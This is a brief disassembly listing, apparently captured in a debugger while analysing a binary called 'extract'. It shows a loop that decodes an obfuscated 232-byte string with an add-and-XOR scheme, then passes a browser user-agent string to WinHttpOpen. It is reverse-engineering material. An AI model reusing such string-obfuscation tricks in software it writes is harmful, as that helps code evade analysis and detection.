 C6 80 DA 00 00 00 DD mov byte ptr ds:[eax+DA],DD eax+DA:L"36"
C6 80 DB 00 00 00 83 mov byte ptr ds:[eax+DB],83
C6 80 DC 00 00 00 DA mov byte ptr ds:[eax+DC],DA
C6 80 DD 00 00 00 81 mov byte ptr ds:[eax+DD],81
C6 80 DE 00 00 00 8E mov byte ptr ds:[eax+DE],8E
C6 80 DF 00 00 00 8F mov byte ptr ds:[eax+DF],8F
C7 80 E4 00 00 00 00 mov dword ptr ds:[eax+E4],0
C7 80 E0 00 00 00 00 mov dword ptr ds:[eax+E0],0
C7 46 1C 00 00 00 00 mov dword ptr ds:[esi+1C],0
8B 56 1C mov edx,dword ptr ds:[esi+1C]
81 FA E8 00 00 00 cmp edx,E8
73 30 jae extract.53CDF9
EB 00 jmp extract.53CDCB
8B 56 1C mov edx,dword ptr ds:[esi+1C]
8B 7E 1C mov edi,dword ptr ds:[esi+1C]
8A 0C 38 mov cl,byte ptr ds:[eax+edi]
80 C2 3A add dl,3A
30 CA xor dl,cl
80 C2 6A add dl,6A
8B 4E 1C mov ecx,dword ptr ds:[esi+1C]
88 14 08 mov byte ptr ds:[eax+ecx],dl
8B 4E 1C mov ecx,dword ptr ds:[esi+1C]
41 inc ecx
89 4E 1C mov dword ptr ds:[esi+1C],ecx
8B 4E 1C mov ecx,dword ptr ds:[esi+1C]
81 F9 E8 00 00 00 cmp ecx,E8
72 D7 jb extract.53CDCB
8B 7E 24 mov edi,dword ptr ds:[esi+24]
EB 00 jmp extract.53CDF9
83 EC 14 sub esp,14
89 04 24 mov dword ptr ss:[esp],eax [esp]:L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
C7 44 24 10 00 00 00 00 mov dword ptr ss:[esp+10],0
C7 44 24 0C 00 00 00 00 mov dword ptr ss:[esp+C],0
C7 44 24 08 00 00 00 00 mov dword ptr ss:[esp+8],0
C7 44 24 04 00 00 00 00 mov dword ptr ss:[esp+4],0
FF D3 call ebx ebx:WinHttpOpen